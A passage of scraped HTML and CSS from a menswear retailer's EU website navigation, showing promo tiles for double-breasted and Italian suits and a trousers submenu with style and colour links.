        }
        
        .promo-tile-2313193023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2313193023--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2313193023 .js-read-more,
        .promo-tile-2313193023 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2313193023--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2313193023--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2313193023--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2313193023-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2313193023--minititle {
            min-height: auto;
        }

        .promo-tile-2313193023--title {
            min-height: auto;
        }

        .promo-tile-2313193023--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2313193023--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2313193023--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2313193023 .js-read-more,
        .promo-tile-2313193023 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2313193023--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2313193023--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-2313193023 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/?cm_sp=TN-suits-double-breasted" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Business Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb029d676/merchAssets/SS26/nav/SS26_BOOK1_SUITS-DOUBLE_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2313193023-scaled-img--false promo-tile-2313193023--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Business Suits" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/double-breasted/" class="promo-tile-2313193023--navLink cursor-pointer position-absolute uppercase ">
                    Double Breasted Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4769165510 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8783559352--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8783559352--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8783559352 .js-read-more,
    .promo-tile-8783559352 .js-read-less {
        font-size: null;
    }

    .promo-tile-8783559352--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8783559352:hover .promo-tile-8783559352-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8783559352 .promo-tile-8783559352-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8783559352-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8783559352 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8783559352--minititle {
        min-height: auto;
    }

    .promo-tile-8783559352--title {
        min-height: auto;
    }

    .promo-tile-8783559352--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8783559352--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8783559352--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8783559352--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8783559352--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8783559352-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8783559352--minititle {
            min-height: auto;
        }

        .promo-tile-8783559352--title {
            min-height: auto;
        }

        .promo-tile-8783559352--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8783559352--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8783559352-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8783559352--minititle {
            min-height: auto;
        }

        .promo-tile-8783559352--title {
            min-height: auto;
        }

        .promo-tile-8783559352--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8783559352 .js-read-more,
        .promo-tile-8783559352 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8783559352--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8783559352--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8783559352--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8783559352-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8783559352--minititle {
            min-height: auto;
        }

        .promo-tile-8783559352--title {
            min-height: auto;
        }

        .promo-tile-8783559352--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8783559352--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8783559352 .js-read-more,
        .promo-tile-8783559352 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8783559352--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8783559352--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-8783559352 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/?cm_sp=TN-suits-italian-suits" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Italian Suits" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw0c1629c7/merchAssets/SS26/nav/SS26_BOOK1_SUITS_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8783559352-scaled-img--false promo-tile-8783559352--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Italian Suits" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-suits/italian/" class="promo-tile-8783559352--navLink cursor-pointer position-absolute uppercase">
                    Italian Suits
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-6796012837 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-6796012837 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-6796012837 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-6796012837 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Trousers"
href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
class="navigationItem-6796012837 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Trousers
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Trousers Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Trousers
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9846015922 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9846015922 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9846015922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9846015922 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-9846015922 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all trousers
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7430109392 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7430109392 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7430109392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7430109392 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-7430109392 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New trousers
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8813458548 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8813458548 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8813458548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8813458548 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8813458548) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8813458548 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6802380037 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6802380037 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6802380037 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6802380037 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-6802380037 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8402747592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8402747592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8402747592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8402747592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/new-mens-pants/new/"
       class="navigationLink-8402747592 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6364012151 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6364012151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6364012151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6364012151 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/chinos/"
       class="navigationLink-6364012151 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7115366765 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7115366765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7115366765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7115366765 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/linen-trousers/"
       class="navigationLink-7115366765 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9272931583 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9272931583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9272931583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9272931583 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/smart-trousers/"
       class="navigationLink-9272931583 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4543563254 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4543563254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4543563254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4543563254 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/casual-trousers/"
       class="navigationLink-4543563254 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4183472357 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4183472357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4183472357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4183472357 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shorts/"
       class="navigationLink-4183472357 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6492140860 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6492140860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6492140860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6492140860 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-suits/trousers/"
       class="navigationLink-6492140860 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7978477492 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7978477492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7978477492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7978477492 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-trousers/"
       class="navigationLink-7978477492 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Trousers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4929173462 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4929173462 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4929173462 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4929173462 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4929173462) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4929173462 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5630743449 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5630743449 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5630743449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5630743449 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/"
       class="navigationLink-5630743449 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8755103845 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8755103845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8755103845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8755103845 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-8755103845 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7971736511 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7971736511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7971736511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7971736511 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-7971736511 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Grey Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3762871951 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3762871951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3762871951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3762871951 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-trousers/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3762871951 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Black Trousers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3254360592 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3254360592 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
